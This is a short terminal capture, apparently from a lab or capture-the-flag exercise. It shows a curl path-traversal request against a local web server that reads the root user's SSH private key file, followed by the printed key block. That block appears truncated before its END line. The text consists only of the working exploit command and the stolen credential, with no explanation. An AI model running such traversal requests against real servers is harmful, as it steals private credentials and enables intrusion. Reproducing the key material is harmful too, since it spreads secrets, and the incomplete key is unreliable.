 ❯ curl --path-as-is http://127.0.0.1:8080/assets/../../../../../../root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAsFbYzGxskgZ6YM1LOUJsjU66WHi8Y2ZFQcM3G8VjO+NHKK8P0hIU
UbnmTGaPeW4evLeehnYFQleaC9u//vciBLNOWGqeg6Kjsq2lVRkAvwK2suJSTtVZ8qGi1v
j0wO69QoWrHERaRqmTzranVyYAdTmiXlGqUyiy0I7GVYqhv/QC7jt6For4PMAjcT0ED3Gk
HVJONbz2eav5aFJcOvsCG1aC93Le5R43Wgwo7kHPlfM5DjSDRqmBxZpaLpWK3HwCKYITbo
DfYsOMY0zyI0k5yLl1s685qJIYJHmin9HZBmDIwS7e2riTHhNbt2naHxd0WkJ8PUTgXuV2
UOljWP/TVPTkM5byav5bzhIwxhtdTy02DWjqFQn2kaQ8xe9X+Ymrf2wK8C4ezAycvlf3Iv
ATj++Xrpmmh9uR1HdS1XvD7glEFqNbYo3Q/OhiMto1JFqgWugeHm715yDnB3A+og4SFzrE
vrLegAOwvNlDYGjJWnTqEmUDk9ruO4Eq4ad1TYMbAAAFiPikP5X4pD+VAAAAB3NzaC1yc2
EAAAGBALBW2MxsbJIGemDNSzlCbI1Oulh4vGNmRUHDNxvFYzvjRyivD9ISFFG55kxmj3lu
Hry3noZ2BUJXmgvbv/73IgSzTlhqnoOio7KtpVUZAL8CtrLiUk7VWfKhotb49MDuvUKFqx
xEWkapk862p1cmAHU5ol5RqlMostCOxlWKob/0Au47ehaK+DzAI3E9BA9xpB1STjW89nmr
+WhSXDr7AhtWgvdy3uUeN1oMKO5Bz5XzOQ40g0apgcWaWi6Vitx8AimCE26A32LDjGNM8i
NJOci5dbOvOaiSGCR5op/R2QZgyMEu3tq4kx4TW7dp2h8XdFpCfD1E4F7ldlDpY1j/01T0
5DOW8mr+W84SMMYbXU8tNg1o6hUJ9pGkPMXvV/mJq39sCvAuHswMnL5X9yLwE4/vl66Zpo
fbkdR3UtV7w+4JRBajW2KN0PzoYjLaNSRaoFroHh5u9ecg5wdwPqIOEhc6xL6y3oADsLzZ
Q2BoyVp06hJlA5Pa7juBKuGndU2DGwAAAAMBAAEAAAGBAJikdMJv0IOO6/xDeSw1nXWsgo
325Uw9yRGmBFwbv0yl7oD/GPjFAaXE/99+oA+DDURaxfSq0N6eqhA9xrLUBjR/agALOu/D
p2QSAB3rqMOve6rZUlo/QL9Qv37KvkML5fRhdL7hRCwKupGjdrNvh9Hxc+WlV4Too/D4xi
JiAKYCeU7zWTmOTld4ErYBFTSxMFjZWC4YRlsITLrLIF9FzIsRlgjQ/LTkNRHTmNK1URYC
Fo9/UWuna1g7xniwpiU5icwm3Ru4nGtVQnrAMszn10E3kPfjvN2DFV18+pmkbNu2RKy5mJ
XpfF5LCPip69nDbDRbF22stGpSJ5mkRXUjvXh1J1R1HQ5pns38TGpPv9Pidom2QTpjdiev
dUmez+ByylZZd2p7wdS7pzexzG0SkmlleZRMVjobauYmCZLIT3coK4g9YGlBHkc0Ck6mBU
HvwJLAaodQ9Ts9m8i4yrwltLwVI/l+TtaVi3qBDf4ZtIdMKZU3hex+MlEG74f4j5BlUQAA
AMB6voaH6wysSWeG55LhaBSpnlZrOq7RiGbGIe0qFg+1S2JfesHGcBTAr6J4PLzfFXfijz
-----END OPENSSH PRIVATE KEY-----